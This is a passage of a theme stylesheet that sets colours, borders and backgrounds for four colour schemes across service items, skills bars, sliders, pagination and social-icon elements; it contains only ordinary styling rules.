.scheme_yellow .sc_services_item .sc_services_item_readmore:hover, .scheme_yellow .sc_services_item .sc_services_item_readmore:hover span {
    color: #fabd27;
}

.scheme_blue .sc_services_item .sc_services_item_readmore:hover, .scheme_blue .sc_services_item .sc_services_item_readmore:hover span {
    color: #fc8800;
}

.scheme_black .sc_services_item .sc_services_item_readmore:hover, .scheme_black .sc_services_item .sc_services_item_readmore:hover span {
    color: #0ba3c7;
}

.scheme_original .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_blue .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_black .sc_services_style_services-1 .sc_services_item {
    background-color: #f3f3f3;
}

.scheme_original .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_yellow .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_blue .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_black .sc_services_style_services-1 .sc_services_item {
    color: #616161;
}

.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon {
    color: #011424;
}

.scheme_blue .sc_services_style_services-1 .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-1 .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon {
    color: #484848;
}

.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    border-color: #104382;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon {
    border-color: #011424;
}

.scheme_blue .sc_services_style_services-1 .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon {
    border-color: #4b91c2;
}

.scheme_black .sc_services_style_services-1 .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon {
    border-color: #484848;
}

.scheme_original .sc_services_style_services-1 .sc_icon:hover, .scheme_original .sc_services_style_services-1 a:hover .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon:hover, .scheme_original .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon:hover, .scheme_yellow .sc_services_style_services-1 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon:hover, .scheme_yellow .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_blue .sc_services_style_services-1 .sc_icon:hover, .scheme_blue .sc_services_style_services-1 a:hover .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon:hover, .scheme_blue .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_black .sc_services_style_services-1 .sc_icon:hover, .scheme_black .sc_services_style_services-1 a:hover .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon:hover, .scheme_black .sc_services_style_services-2 a:hover .sc_icon {
    color: #fff;
}

.scheme_original .sc_services_style_services-1 .sc_icon:hover, .scheme_original .sc_services_style_services-1 a:hover .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon:hover, .scheme_original .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #104382;
}

.scheme_yellow .sc_services_style_services-1 .sc_icon:hover, .scheme_yellow .sc_services_style_services-1 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-2 .sc_icon:hover, .scheme_yellow .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #011424;
}

.scheme_blue .sc_services_style_services-1 .sc_icon:hover, .scheme_blue .sc_services_style_services-1 a:hover .sc_icon, .scheme_blue .sc_services_style_services-2 .sc_icon:hover, .scheme_blue .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #4b91c2;
}

.scheme_black .sc_services_style_services-1 .sc_icon:hover, .scheme_black .sc_services_style_services-1 a:hover .sc_icon, .scheme_black .sc_services_style_services-2 .sc_icon:hover, .scheme_black .sc_services_style_services-2 a:hover .sc_icon {
    background-color: #484848;
}

.scheme_original .sc_services_style_services-3 a:hover .sc_icon, .scheme_original .sc_services_style_services-3 .sc_icon:hover {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-3 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-3 .sc_icon:hover {
    color: #011424;
}

.scheme_blue .sc_services_style_services-3 a:hover .sc_icon, .scheme_blue .sc_services_style_services-3 .sc_icon:hover {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-3 a:hover .sc_icon, .scheme_black .sc_services_style_services-3 .sc_icon:hover {
    color: #484848;
}

.scheme_original .sc_services_style_services-3 a:hover .sc_icon, .scheme_original .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_services_style_services-3 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_blue .sc_services_style_services-3 a:hover .sc_icon, .scheme_blue .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_black .sc_services_style_services-3 a:hover .sc_icon, .scheme_black .sc_services_style_services-3 .sc_icon:hover {
    background-color: #f3f3f3;
}

.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #011424;
}

.scheme_blue .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-3 a:hover .sc_services_item_title {
    color: #484848;
}

.scheme_original .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_yellow .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_blue .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_black .sc_services_style_services-4 .sc_icon {
    color: #fff;
}

.scheme_original .sc_services_style_services-4 .sc_icon {
    background-color: #104382;
}

.scheme_yellow .sc_services_style_services-4 .sc_icon {
    background-color: #011424;
}

.scheme_blue .sc_services_style_services-4 .sc_icon {
    background-color: #4b91c2;
}

.scheme_black .sc_services_style_services-4 .sc_icon {
    background-color: #484848;
}

.scheme_original .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_yellow .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_blue .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_black .sc_services_style_services-4 .sc_services_item_title {
    color: #1f252b;
}

.scheme_original .sc_services_style_services-4 a:hover .sc_icon, .scheme_original .sc_services_style_services-4 .sc_icon:hover {
    background-color: #cc123f;
}

.scheme_yellow .sc_services_style_services-4 a:hover .sc_icon, .scheme_yellow .sc_services_style_services-4 .sc_icon:hover {
    background-color: #fabd27;
}

.scheme_blue .sc_services_style_services-4 a:hover .sc_icon, .scheme_blue .sc_services_style_services-4 .sc_icon:hover {
    background-color: #fc8800;
}

.scheme_black .sc_services_style_services-4 a:hover .sc_icon, .scheme_black .sc_services_style_services-4 .sc_icon:hover {
    background-color: #0ba3c7;
}

.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #011424;
}

.scheme_blue .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-4 a:hover .sc_services_item_title {
    color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon {
    border-color: #104382;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon {
    border-color: #011424;
}

.scheme_blue .sc_services_style_services-5 .sc_icon {
    border-color: #4b91c2;
}

.scheme_black .sc_services_style_services-5 .sc_icon {
    border-color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon {
    color: #104382;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon {
    color: #011424;
}

.scheme_blue .sc_services_style_services-5 .sc_icon {
    color: #4b91c2;
}

.scheme_black .sc_services_style_services-5 .sc_icon {
    color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon:hover, .scheme_original .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #104382;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon:hover, .scheme_yellow .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #011424;
}

.scheme_blue .sc_services_style_services-5 .sc_icon:hover, .scheme_blue .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #4b91c2;
}

.scheme_black .sc_services_style_services-5 .sc_icon:hover, .scheme_black .sc_services_style_services-5 a:hover .sc_icon {
    background-color: #484848;
}

.scheme_original .sc_services_style_services-5 .sc_icon:hover, .scheme_original .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_yellow .sc_services_style_services-5 .sc_icon:hover, .scheme_yellow .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_blue .sc_services_style_services-5 .sc_icon:hover, .scheme_blue .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_black .sc_services_style_services-5 .sc_icon:hover, .scheme_black .sc_services_style_services-5 a:hover .sc_icon {
    color: #fff;
}

.scheme_original .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_yellow .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_blue .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_black .sc_scroll_controls_wrap a {
    color: #c9cacb;
}

.scheme_original .sc_scroll_controls_wrap a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_scroll_controls_wrap a:hover {
    color: #fabd27;
}

.scheme_blue .sc_scroll_controls_wrap a:hover {
    color: #fc8800;
}

.scheme_black .sc_scroll_controls_wrap a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #104382;
}

.scheme_yellow .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #011424;
}

.scheme_blue .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #4b91c2;
}

.scheme_black .sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #484848;
}

.scheme_original .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_yellow .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_blue .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_black .sc_scroll .sc_scroll_bar {
    border-color: #f8f8f8;
}

.scheme_original .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_yellow .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_blue .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_black .sc_skills_bar .sc_skills_item {
    background-color: #fff;
}

.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #104382;
}

.scheme_yellow .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #011424;
}

.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #4b91c2;
}

.scheme_black .sc_skills_counter .sc_skills_item .sc_skills_icon {
    color: #484848;
}

.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #cc123f;
}

.scheme_yellow .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #fabd27;
}

.scheme_blue .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #fc8800;
}

.scheme_black .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
    color: #0ba3c7;
}

.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_yellow .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_blue .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_black .sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #1f252b;
}

.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #104382;
}

.scheme_yellow .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #011424;
}

.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #4b91c2;
}

.scheme_black .sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #484848;
}

.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_yellow .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_blue .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_black .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    color: #616161;
}

.scheme_original .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_yellow .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_blue .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_black .sc_skills_bar .sc_skills_info {
    color: #1f252b;
}

.scheme_original .sc_skills_legend_title, .scheme_original .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_yellow .sc_skills_legend_title, .scheme_yellow .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_blue .sc_skills_legend_title, .scheme_blue .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_black .sc_skills_legend_title, .scheme_black .sc_skills_legend_value {
    color: #1f252b;
}

.scheme_original .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_blue .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_black .sc_skills_legend_item {
    border-color: #dcdcdc;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    background-color: #f8f8f8;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #053775;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #000b14;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #1e6ea5;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    color: #292929;
}

.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    background-color: #dcdcdc;
}

.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_yellow .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_black .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
}

.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #104382;
}

.scheme_yellow .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_yellow .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #011424;
}

.scheme_blue .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_blue .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #4b91c2;
}

.scheme_black .sc_skills_bar .sc_skills_item .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count, .scheme_black .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #484848;
}

.scheme_original .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .sc_slider_controls_wrap a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_yellow .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_blue .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_black .sc_slider_controls_wrap a:hover {
    color: #fff;
}

.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_black .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_black .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    border-color: #fff;
}

.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_yellow .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_blue .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_black .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active, .scheme_black .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #fff;
}

.scheme_original .sc_slider_swiper .sc_slider_info {
    background-color: rgba(16, 67, 130, 0.8);
}

.scheme_yellow .sc_slider_swiper .sc_slider_info {
    background-color: rgba(1, 20, 36, 0.8);
}

.scheme_blue .sc_slider_swiper .sc_slider_info {
    background-color: rgba(75, 145, 194, 0.8);
}

.scheme_black .sc_slider_swiper .sc_slider_info {
    background-color: rgba(72, 72, 72, 0.8);
}

.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_blue .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_black .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #104382;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #011424;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #4b91c2;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #484848;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #104382;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #011424;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #4b91c2;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #484848;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #053775;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #000b14;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #1e6ea5;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #292929;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_blue .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_black .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_original body .post_type_donation .sc_socials_share_item, .scheme_original .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item, .scheme_yellow .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_blue body .post_type_donation .sc_socials_share_item, .scheme_blue .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_black body .post_type_donation .sc_socials_share_item, .scheme_black .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_original body .post_type_donation .sc_socials_share_item, .scheme_original .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item, .scheme_yellow .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_blue body .post_type_donation .sc_socials_share_item, .scheme_blue .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_black body .post_type_donation .sc_socials_share_item, .scheme_black .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_original body .post_type_donation .sc_socials_share_item, .scheme_original .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item, .scheme_yellow .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_blue body .post_type_donation .sc_socials_share_item, .scheme_blue .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_black body .post_type_donation .sc_socials_share_item, .scheme_black .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_original body .post_type_donation .sc_socials_share_item:hover, .scheme_original .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item:hover, .scheme_yellow .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_blue body .post_type_donation .sc_socials_share_item:hover, .scheme_blue .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_black body .post_type_donation .sc_socials_share_item:hover, .scheme_black .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_original body .post_type_donation .sc_socials_share_item:hover, .scheme_original .sc_socials.sc_socials_type_icons a:hover {
    border-color: #cc123f;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item:hover, .scheme_yellow .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fabd27;
}

.scheme_blue body .post_type_donation .sc_socials_share_item:hover, .scheme_blue .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fc8800;
}

.scheme_black body .post_type_donation .sc_socials_share_item:hover, .scheme_black .sc_socials.sc_socials_type_icons a:hover {
    border-color: #0ba3c7;
}

.scheme_original body .post_type_donation .sc_socials_share_item:hover, .scheme_original .sc_socials.sc_socials_type_icons a:hover {
    background-color: #cc123f;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item:hover, .scheme_yellow .sc_socials.sc_socials_type_icons a:hover {
    background-color: #fabd27;
}

.scheme_blue body .post_type_donation .sc_socials_share_item:hover, .scheme_blue .sc_socials.sc_socials_type_icons a:hover {
    background-color: #fc8800;
}

.scheme_black body .post_type_donation .sc_socials_share_item:hover, .scheme_black .sc_socials.sc_socials_type_icons a:hover {
    background-color: #0ba3c7;
}

footer .sc_socials.sc_socials_type_icons a {
    background: transparent !important;
}

.scheme_original footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

footer .sc_socials.sc_socials_type_icons a:hover {
    background: transparent !important;
}

.scheme_original footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

